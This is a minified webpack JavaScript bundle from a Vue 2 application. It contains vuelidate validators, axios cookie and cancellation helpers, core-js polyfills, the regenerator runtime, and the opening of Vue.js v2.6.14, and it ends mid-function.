g=n("78ef"),I=/^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:[/?#]\S*)?$/i,C=(0,g.regex)("url",I);e.default=C},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"78ef":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"withParams",{enumerable:!0,get:function(){return g.default}}),e.regex=e.ref=e.len=e.req=void 0;var g=I(n("8750"));function I(t){return t&&t.__esModule?t:{default:t}}function C(t){return C="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},C(t)}var i=function(t){if(Array.isArray(t))return!!t.length;if(void 0===t||null===t)return!1;if(!1===t)return!0;if(t instanceof Date)return!isNaN(t.getTime());if("object"===C(t)){for(var e in t)return!0;return!1}return!!String(t).length};e.req=i;var r=function(t){return Array.isArray(t)?t.length:"object"===C(t)?Object.keys(t).length:String(t).length};e.len=r;var a=function(t,e,n){return"function"===typeof t?t.call(e,n):n[t]};e.ref=a;var A=function(t,e){return(0,g.default)({type:t},(function(t){return!i(t)||e.test(t)}))};e.regex=A},"7a77":function(t,e,n){"use strict";function g(t){this.message=t}g.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},g.prototype.__CANCEL__=!0,t.exports=g},"7aac":function(t,e,n){"use strict";var g=n("c532");t.exports=g.isStandardBrowserEnv()?function(){return{write:function(t,e,n,I,C,i){var r=[];r.push(t+"="+encodeURIComponent(e)),g.isNumber(n)&&r.push("expires="+new Date(n).toGMTString()),g.isString(I)&&r.push("path="+I),g.isString(C)&&r.push("domain="+C),!0===i&&r.push("secure"),document.cookie=r.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7b0b":function(t,e,n){var g=n("1d80");t.exports=function(t){return Object(g(t))}},"7c73":function(t,e,n){var g,I=n("825a"),C=n("37e8"),i=n("7839"),r=n("d012"),a=n("1be4"),A=n("cc12"),o=n("f772"),c=">",s="<",l="prototype",u="script",d=o("IE_PROTO"),p=function(){},b=function(t){return s+u+c+t+s+"/"+u+c},m=function(t){t.write(b("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){var t,e=A("iframe"),n="java"+u+":";if(e.style)return e.style.display="none",a.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(b("document.F=Object")),t.close(),t.F},B=function(){try{g=new ActiveXObject("htmlfile")}catch(e){}B=document.domain&&g?m(g):h()||m(g);var t=i.length;while(t--)delete B[l][i[t]];return B()};r[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p[l]=I(t),n=new p,p[l]=null,n[d]=t):n=B(),void 0===e?n:C(n,e)}},"7dd0":function(t,e,n){"use strict";var g=n("23e7"),I=n("9ed3"),C=n("e163"),i=n("d2bb"),r=n("d44e"),a=n("9112"),A=n("6eeb"),o=n("b622"),c=n("c430"),s=n("3f8c"),l=n("ae93"),u=l.IteratorPrototype,d=l.BUGGY_SAFARI_ITERATORS,p=o("iterator"),b="keys",m="values",h="entries",B=function(){return this};t.exports=function(t,e,n,o,l,f,Z){I(n,e,o);var G,v,F,y=function(t){if(t===l&&w)return w;if(!d&&t in V)return V[t];switch(t){case b:return function(){return new n(this,t)};case m:return function(){return new n(this,t)};case h:return function(){return new n(this,t)}}return function(){return new n(this)}},X=e+" Iterator",W=!1,V=t.prototype,Q=V[p]||V["@@iterator"]||l&&V[l],w=!d&&Q||y(l),x="Array"==e&&V.entries||Q;if(x&&(G=C(x.call(new t)),u!==Object.prototype&&G.next&&(c||C(G)===u||(i?i(G,u):"function"!=typeof G[p]&&a(G,p,B)),r(G,X,!0,!0),c&&(s[X]=B))),l==m&&Q&&Q.name!==m&&(W=!0,w=function(){return Q.call(this)}),c&&!Z||V[p]===w||a(V,p,w),s[e]=w,l)if(v={values:y(m),keys:f?w:y(b),entries:y(h)},Z)for(F in v)(d||W||!(F in V))&&A(V,F,v[F]);else g({target:e,proto:!0,forced:d||W},v);return v}},"7f9a":function(t,e,n){var g=n("da84"),I=n("8925"),C=g.WeakMap;t.exports="function"===typeof C&&/native code/.test(I(C))},"825a":function(t,e,n){var g=n("861d");t.exports=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t}},"83ab":function(t,e,n){var g=n("d039");t.exports=!g((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"83b9":function(t,e,n){"use strict";var g=n("d925"),I=n("e683");t.exports=function(t,e){return t&&!g(e)?I(t,e):e}},8418:function(t,e,n){"use strict";var g=n("a04b"),I=n("9bf2"),C=n("5c6c");t.exports=function(t,e,n){var i=g(e);i in t?I.f(t,i,C(0,n)):t[i]=n}},"841c":function(t,e,n){"use strict";var g=n("d784"),I=n("825a"),C=n("1d80"),i=n("129f"),r=n("577e"),a=n("14c3");g("search",(function(t,e,n){return[function(e){var n=C(this),g=void 0==e?void 0:e[t];return void 0!==g?g.call(e,n):new RegExp(e)[t](r(n))},function(t){var g=I(this),C=r(t),A=n(e,g,C);if(A.done)return A.value;var o=g.lastIndex;i(o,0)||(g.lastIndex=0);var c=a(g,C);return i(g.lastIndex,o)||(g.lastIndex=o),null===c?-1:c.index}]}))},"857a":function(t,e,n){var g=n("1d80"),I=n("577e"),C=/"/g;t.exports=function(t,e,n,i){var r=I(g(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+I(i).replace(C,"&quot;")+'"'),a+">"+r+"</"+e+">"}},"861d":function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},8750:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g="web"===Object({NODE_ENV:"production",BASE_URL:"/"}).BUILD?n("cb69").withParams:n("0234").withParams,I=g;e.default=I},8925:function(t,e,n){var g=n("c6cd"),I=Function.toString;"function"!=typeof g.inspectSource&&(g.inspectSource=function(t){return I.call(t)}),t.exports=g.inspectSource},"8aa5":function(t,e,n){"use strict";var g=n("6547").charAt;t.exports=function(t,e,n){return e+(n?g(t,e).length:1)}},"8df4":function(t,e,n){"use strict";var g=n("7a77");function I(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new g(t),e(n.reason))}))}I.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},I.source=function(){var t,e=new I((function(e){t=e}));return{token:e,cancel:t}},t.exports=I},"90e3":function(t,e){var n=0,g=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+g).toString(36)}},9112:function(t,e,n){var g=n("83ab"),I=n("9bf2"),C=n("5c6c");t.exports=g?function(t,e,n){return I.f(t,e,C(1,n))}:function(t,e,n){return t[e]=n,t}},"91d3":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:":";return(0,g.withParams)({type:"macAddress"},(function(e){if(!(0,g.req)(e))return!0;if("string"!==typeof e)return!1;var n="string"===typeof t&&""!==t?e.split(t):12===e.length||16===e.length?e.match(/.{2}/g):null;return null!==n&&(6===n.length||8===n.length)&&n.every(C)}))};e.default=I;var C=function(t){return t.toLowerCase().match(/^[0-9a-f]{2}$/)}},9263:function(t,e,n){"use strict";var g=n("577e"),I=n("ad6d"),C=n("9f7f"),i=n("5692"),r=n("7c73"),a=n("69f3").get,A=n("fce3"),o=n("107c"),c=RegExp.prototype.exec,s=i("native-string-replace",String.prototype.replace),l=c,u=function(){var t=/a/,e=/b*/g;return c.call(t,"a"),c.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),d=C.UNSUPPORTED_Y||C.BROKEN_CARET,p=void 0!==/()??/.exec("")[1],b=u||p||d||A||o;b&&(l=function(t){var e,n,C,i,A,o,b,m=this,h=a(m),B=g(t),f=h.raw;if(f)return f.lastIndex=m.lastIndex,e=l.call(f,B),m.lastIndex=f.lastIndex,e;var Z=h.groups,G=d&&m.sticky,v=I.call(m),F=m.source,y=0,X=B;if(G&&(v=v.replace("y",""),-1===v.indexOf("g")&&(v+="g"),X=B.slice(m.lastIndex),m.lastIndex>0&&(!m.multiline||m.multiline&&"\n"!==B.charAt(m.lastIndex-1))&&(F="(?: "+F+")",X=" "+X,y++),n=new RegExp("^(?:"+F+")",v)),p&&(n=new RegExp("^"+F+"$(?!\\s)",v)),u&&(C=m.lastIndex),i=c.call(G?n:m,X),G?i?(i.input=i.input.slice(y),i[0]=i[0].slice(y),i.index=m.lastIndex,m.lastIndex+=i[0].length):m.lastIndex=0:u&&i&&(m.lastIndex=m.global?i.index+i[0].length:C),p&&i&&i.length>1&&s.call(i[0],n,(function(){for(A=1;A<arguments.length-2;A++)void 0===arguments[A]&&(i[A]=void 0)})),i&&Z)for(i.groups=o=r(null),A=0;A<Z.length;A++)b=Z[A],o[b[0]]=i[b[1]];return i}),t.exports=l},"938d":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return I}));var g=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,g="undefined"!==typeof t&&t?Object({NODE_ENV:"production",BASE_URL:"/"})||!1:{};return e?g[e]||n:g},I=function(){return g("BOOTSTRAP_VUE_NO_WARN")||"production"===g("NODE_ENV")}}).call(this,n("4362"))},"94ca":function(t,e,n){var g=n("d039"),I=/#|\.prototype\./,C=function(t,e){var n=r[i(t)];return n==A||n!=a&&("function"==typeof e?g(e):!!e)},i=C.normalize=function(t){return String(t).replace(I,".").toLowerCase()},r=C.data={},a=C.NATIVE="N",A=C.POLYFILL="P";t.exports=C},9523:function(t,e){function n(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}t.exports=n,t.exports["default"]=t.exports,t.exports.__esModule=!0},"96cf":function(t,e,n){var g=function(t){"use strict";var e,n=Object.prototype,g=n.hasOwnProperty,I="function"===typeof Symbol?Symbol:{},C=I.iterator||"@@iterator",i=I.asyncIterator||"@@asyncIterator",r=I.toStringTag||"@@toStringTag";function a(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{a({},"")}catch(x){a=function(t,e,n){return t[e]=n}}function A(t,e,n,g){var I=e&&e.prototype instanceof p?e:p,C=Object.create(I.prototype),i=new V(g||[]);return C._invoke=F(t,n,i),C}function o(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(x){return{type:"throw",arg:x}}}t.wrap=A;var c="suspendedStart",s="suspendedYield",l="executing",u="completed",d={};function p(){}function b(){}function m(){}var h={};a(h,C,(function(){return this}));var B=Object.getPrototypeOf,f=B&&B(B(Q([])));f&&f!==n&&g.call(f,C)&&(h=f);var Z=m.prototype=p.prototype=Object.create(h);function G(t){["next","throw","return"].forEach((function(e){a(t,e,(function(t){return this._invoke(e,t)}))}))}function v(t,e){function n(I,C,i,r){var a=o(t[I],t,C);if("throw"!==a.type){var A=a.arg,c=A.value;return c&&"object"===typeof c&&g.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,i,r)}),(function(t){n("throw",t,i,r)})):e.resolve(c).then((function(t){A.value=t,i(A)}),(function(t){return n("throw",t,i,r)}))}r(a.arg)}var I;function C(t,g){function C(){return new e((function(e,I){n(t,g,e,I)}))}return I=I?I.then(C,C):C()}this._invoke=C}function F(t,e,n){var g=c;return function(I,C){if(g===l)throw new Error("Generator is already running");if(g===u){if("throw"===I)throw C;return w()}n.method=I,n.arg=C;while(1){var i=n.delegate;if(i){var r=y(i,n);if(r){if(r===d)continue;return r}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(g===c)throw g=u,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);g=l;var a=o(t,e,n);if("normal"===a.type){if(g=n.done?u:s,a.arg===d)continue;return{value:a.arg,done:n.done}}"throw"===a.type&&(g=u,n.method="throw",n.arg=a.arg)}}}function y(t,n){var g=t.iterator[n.method];if(g===e){if(n.delegate=null,"throw"===n.method){if(t.iterator["return"]&&(n.method="return",n.arg=e,y(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var I=o(g,t.iterator,n.arg);if("throw"===I.type)return n.method="throw",n.arg=I.arg,n.delegate=null,d;var C=I.arg;return C?C.done?(n[t.resultName]=C.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):C:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function X(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function W(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function V(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(X,this),this.reset(!0)}function Q(t){if(t){var n=t[C];if(n)return n.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var I=-1,i=function n(){while(++I<t.length)if(g.call(t,I))return n.value=t[I],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}return{next:w}}function w(){return{value:e,done:!0}}return b.prototype=m,a(Z,"constructor",m),a(m,"constructor",b),b.displayName=a(m,r,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,a(t,r,"GeneratorFunction")),t.prototype=Object.create(Z),t},t.awrap=function(t){return{__await:t}},G(v.prototype),a(v.prototype,i,(function(){return this})),t.AsyncIterator=v,t.async=function(e,n,g,I,C){void 0===C&&(C=Promise);var i=new v(A(e,n,g,I),C);return t.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},G(Z),a(Z,r,"Generator"),a(Z,C,(function(){return this})),a(Z,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var g=e.pop();if(g in t)return n.value=g,n.done=!1,n}return n.done=!0,n}},t.values=Q,V.prototype={constructor:V,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(W),!t)for(var n in this)"t"===n.charAt(0)&&g.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function I(g,I){return r.type="throw",r.arg=t,n.next=g,I&&(n.method="next",n.arg=e),!!I}for(var C=this.tryEntries.length-1;C>=0;--C){var i=this.tryEntries[C],r=i.completion;if("root"===i.tryLoc)return I("end");if(i.tryLoc<=this.prev){var a=g.call(i,"catchLoc"),A=g.call(i,"finallyLoc");if(a&&A){if(this.prev<i.catchLoc)return I(i.catchLoc,!0);if(this.prev<i.finallyLoc)return I(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return I(i.catchLoc,!0)}else{if(!A)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return I(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var I=this.tryEntries[n];if(I.tryLoc<=this.prev&&g.call(I,"finallyLoc")&&this.prev<I.finallyLoc){var C=I;break}}C&&("break"===t||"continue"===t)&&C.tryLoc<=e&&e<=C.finallyLoc&&(C=null);var i=C?C.completion:{};return i.type=t,i.arg=e,C?(this.method="next",this.next=C.finallyLoc,d):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),W(n),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var g=n.completion;if("throw"===g.type){var I=g.arg;W(n)}return I}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,g){return this.delegate={iterator:Q(t),resultName:n,nextLoc:g},"next"===this.method&&(this.arg=e),d}},t}(t.exports);try{regeneratorRuntime=g}catch(I){"object"===typeof globalThis?globalThis.regeneratorRuntime=g:Function("r","regeneratorRuntime = r")(g)}},9861:function(t,e,n){"use strict";n("e260");var g=n("23e7"),I=n("d066"),C=n("0d3b"),i=n("6eeb"),r=n("e2cc"),a=n("d44e"),A=n("9ed3"),o=n("69f3"),c=n("19aa"),s=n("5135"),l=n("0366"),u=n("f5df"),d=n("825a"),p=n("861d"),b=n("577e"),m=n("7c73"),h=n("5c6c"),B=n("9a1f"),f=n("35a1"),Z=n("b622"),G=I("fetch"),v=I("Request"),F=v&&v.prototype,y=I("Headers"),X=Z("iterator"),W="URLSearchParams",V=W+"Iterator",Q=o.set,w=o.getterFor(W),x=o.getterFor(V),R=/\+/g,k=Array(4),N=function(t){return k[t-1]||(k[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},Y=function(t){try{return decodeURIComponent(t)}catch(e){return t}},S=function(t){var e=t.replace(R," "),n=4;try{return decodeURIComponent(e)}catch(g){while(n)e=e.replace(N(n--),Y);return e}},U=/[!'()~]|%20/g,H={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},T=function(t){return H[t]},L=function(t){return encodeURIComponent(t).replace(U,T)},E=function(t,e){if(e){var n,g,I=e.split("&"),C=0;while(C<I.length)n=I[C++],n.length&&(g=n.split("="),t.push({key:S(g.shift()),value:S(g.join("="))}))}},D=function(t){this.entries.length=0,E(this.entries,t)},z=function(t,e){if(t<e)throw TypeError("Not enough arguments")},O=A((function(t,e){Q(this,{type:V,iterator:B(w(t).entries),kind:e})}),"Iterator",(function(){var t=x(this),e=t.kind,n=t.iterator.next(),g=n.value;return n.done||(n.value="keys"===e?g.key:"values"===e?g.value:[g.key,g.value]),n})),J=function(){c(this,J,W);var t,e,n,g,I,C,i,r,a,A=arguments.length>0?arguments[0]:void 0,o=this,l=[];if(Q(o,{type:W,entries:l,updateURL:function(){},updateSearchParams:D}),void 0!==A)if(p(A))if(t=f(A),"function"===typeof t){e=t.call(A),n=e.next;while(!(g=n.call(e)).done){if(I=B(d(g.value)),C=I.next,(i=C.call(I)).done||(r=C.call(I)).done||!C.call(I).done)throw TypeError("Expected sequence with length 2");l.push({key:b(i.value),value:b(r.value)})}}else for(a in A)s(A,a)&&l.push({key:a,value:b(A[a])});else E(l,"string"===typeof A?"?"===A.charAt(0)?A.slice(1):A:b(A))},M=J.prototype;if(r(M,{append:function(t,e){z(arguments.length,2);var n=w(this);n.entries.push({key:b(t),value:b(e)}),n.updateURL()},delete:function(t){z(arguments.length,1);var e=w(this),n=e.entries,g=b(t),I=0;while(I<n.length)n[I].key===g?n.splice(I,1):I++;e.updateURL()},get:function(t){z(arguments.length,1);for(var e=w(this).entries,n=b(t),g=0;g<e.length;g++)if(e[g].key===n)return e[g].value;return null},getAll:function(t){z(arguments.length,1);for(var e=w(this).entries,n=b(t),g=[],I=0;I<e.length;I++)e[I].key===n&&g.push(e[I].value);return g},has:function(t){z(arguments.length,1);var e=w(this).entries,n=b(t),g=0;while(g<e.length)if(e[g++].key===n)return!0;return!1},set:function(t,e){z(arguments.length,1);for(var n,g=w(this),I=g.entries,C=!1,i=b(t),r=b(e),a=0;a<I.length;a++)n=I[a],n.key===i&&(C?I.splice(a--,1):(C=!0,n.value=r));C||I.push({key:i,value:r}),g.updateURL()},sort:function(){var t,e,n,g=w(this),I=g.entries,C=I.slice();for(I.length=0,n=0;n<C.length;n++){for(t=C[n],e=0;e<n;e++)if(I[e].key>t.key){I.splice(e,0,t);break}e===n&&I.push(t)}g.updateURL()},forEach:function(t){var e,n=w(this).entries,g=l(t,arguments.length>1?arguments[1]:void 0,3),I=0;while(I<n.length)e=n[I++],g(e.value,e.key,this)},keys:function(){return new O(this,"keys")},values:function(){return new O(this,"values")},entries:function(){return new O(this,"entries")}},{enumerable:!0}),i(M,X,M.entries),i(M,"toString",(function(){var t,e=w(this).entries,n=[],g=0;while(g<e.length)t=e[g++],n.push(L(t.key)+"="+L(t.value));return n.join("&")}),{enumerable:!0}),a(J,W),g({global:!0,forced:!C},{URLSearchParams:J}),!C&&"function"==typeof y){var P=function(t){if(p(t)){var e,n=t.body;if(u(n)===W)return e=t.headers?new y(t.headers):new y,e.has("content-type")||e.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),m(t,{body:h(0,String(n)),headers:h(0,e)})}return t};if("function"==typeof G&&g({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return G(t,arguments.length>1?P(arguments[1]):{})}}),"function"==typeof v){var K=function(t){return c(this,K,"Request"),new v(t,arguments.length>1?P(arguments[1]):{})};F.constructor=K,K.prototype=F,g({global:!0,forced:!0},{Request:K})}}t.exports={URLSearchParams:J,getState:w}},9911:function(t,e,n){"use strict";var g=n("23e7"),I=n("857a"),C=n("af03");g({target:"String",proto:!0,forced:C("link")},{link:function(t){return I(this,"a","href",t)}})},"99af":function(t,e,n){"use strict";var g=n("23e7"),I=n("d039"),C=n("e8b5"),i=n("861d"),r=n("7b0b"),a=n("50c4"),A=n("8418"),o=n("65f0"),c=n("1dde"),s=n("b622"),l=n("2d00"),u=s("isConcatSpreadable"),d=9007199254740991,p="Maximum allowed index exceeded",b=l>=51||!I((function(){var t=[];return t[u]=!1,t.concat()[0]!==t})),m=c("concat"),h=function(t){if(!i(t))return!1;var e=t[u];return void 0!==e?!!e:C(t)},B=!b||!m;g({target:"Array",proto:!0,forced:B},{concat:function(t){var e,n,g,I,C,i=r(this),c=o(i,0),s=0;for(e=-1,g=arguments.length;e<g;e++)if(C=-1===e?i:arguments[e],h(C)){if(I=a(C.length),s+I>d)throw TypeError(p);for(n=0;n<I;n++,s++)n in C&&A(c,s,C[n])}else{if(s>=d)throw TypeError(p);A(c,s++,C)}return c.length=s,c}})},"9a1f":function(t,e,n){var g=n("825a"),I=n("35a1");t.exports=function(t){var e=I(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return g(e.call(t))}},"9bdd":function(t,e,n){var g=n("825a"),I=n("2a62");t.exports=function(t,e,n,C){try{return C?e(g(n)[0],n[1]):e(n)}catch(i){throw I(t),i}}},"9bf2":function(t,e,n){var g=n("83ab"),I=n("0cfb"),C=n("825a"),i=n("a04b"),r=Object.defineProperty;e.f=g?r:function(t,e,n){if(C(t),e=i(e),C(n),I)try{return r(t,e,n)}catch(g){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9ed3":function(t,e,n){"use strict";var g=n("ae93").IteratorPrototype,I=n("7c73"),C=n("5c6c"),i=n("d44e"),r=n("3f8c"),a=function(){return this};t.exports=function(t,e,n){var A=e+" Iterator";return t.prototype=I(g,{next:C(1,n)}),i(t,A,!1,!0),r[A]=a,t}},"9f7f":function(t,e,n){var g=n("d039"),I=function(t,e){return RegExp(t,e)};e.UNSUPPORTED_Y=g((function(){var t=I("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=g((function(){var t=I("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},a026:function(t,e,n){"use strict";(function(t){
/*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function g(t){return void 0===t||null===t}function I(t){return void 0!==t&&null!==t}function C(t){return!0===t}function i(t){return!1===t}function r(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function a(t){return null!==t&&"object"===typeof t}var A=Object.prototype.toString;function o(t){return"[object Object]"===A.call(t)}function c(t){return"[object RegExp]"===A.call(t)}function s(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function l(t){return I(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function u(t){return null==t?"":Array.isArray(t)||o(t)&&t.toString===A?JSON.stringify(t,null,2):String(t)}function d(t){var e=parseFloat(t);return isNaN(e)?t:e}function p(t,e){for(var n=Object.create(null),g=t.split(","),I=0;I<g.length;I++)n[g[I]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var b=p("slot,component",!0),m=p("key,ref,slot,slot-scope,is");function h(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var B=Object.prototype.hasOwnProperty;function f(t,e){return B.call(t,e)}function Z(t){var e=Object.create(null);return function(n){var g=e[n];return g||(e[n]=t(n))}}var G=/-(\w)/g,v=Z((function(t){return t.replace(G,(function(t,e){return e?e.toUpperCase():""}))})),F=Z((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),y=/\B([A-Z])/g,X=Z((function(t){return t.replace(y,"-$1").toLowerCase()}));function W(t,e){function n(n){var g=arguments.length;return g?g>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function V(t,e){return t.bind(e)}var Q=Function.prototype.bind?V:W;function w(t,e){e=e||0;var n=t.length-e,g=new Array(n);while(n--)g[n]=t[n+e];return g}function x(t,e){for(var n in e)t[n]=e[n];return t}function R(t){for(var e={},n=0;n<t.length;n++)t[n]&&x(e,t[n]);return e}function k(t,e,n){}var N=function(t,e,n){return!1},Y=function(t){return t};function S(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function U(t,e){if(t===e)return!0;var n=a(t),g=a(e);if(!n||!g)return!n&&!g&&String(t)===String(e);try{var I=Array.isArray(t),C=Array.isArray(e);if(I&&C)return t.length===e.length&&t.every((function(t,n){return U(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(I||C)return!1;var i=Object.keys(t),r=Object.keys(e);return i.length===r.length&&i.every((function(n){return U(t[n],e[n])}))}catch(A){return!1}}function H(t,e){for(var n=0;n<t.length;n++)if(U(t[n],e))return n;return-1}function T(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var L="data-server-rendered",E=["component","directive","filter"],D=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],z={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:N,isReservedAttr:N,isUnknownElement:N,getTagNamespace:k,parsePlatformTagName:Y,mustUseProp:N,async:!0,_lifecycleHooks:D},O=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function J(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function M(t,e,n,g){Object.defineProperty(t,e,{value:n,enumerable:!!g,writable:!0,configurable:!0})}var P=new RegExp("[^"+O.source+".$_\\d]");function K(t){if(!P.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var j,_="__proto__"in{},$="undefined"!==typeof window,q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=q&&WXEnvironment.platform.toLowerCase(),et=$&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),gt=et&&et.indexOf("msie 9.0")>0,It=et&&et.indexOf("edge/")>0,Ct=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),it=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),rt={}.watch,at=!1;if($)try{var At={};Object.defineProperty(At,"passive",{get:function(){at=!0}}),window.addEventListener("test-passive",null,At)}catch(_A){}var ot=function(){return void 0===j&&(j=!$&&!q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),j},ct=$&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"===typeof t&&/native code/.test(t.toString())}var lt,ut="undefined"!==typeof Symbol&&st(Symbol)&&"undefined"!==typeof Reflect&&st(Reflect.ownKeys);lt="undefined"!==typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return 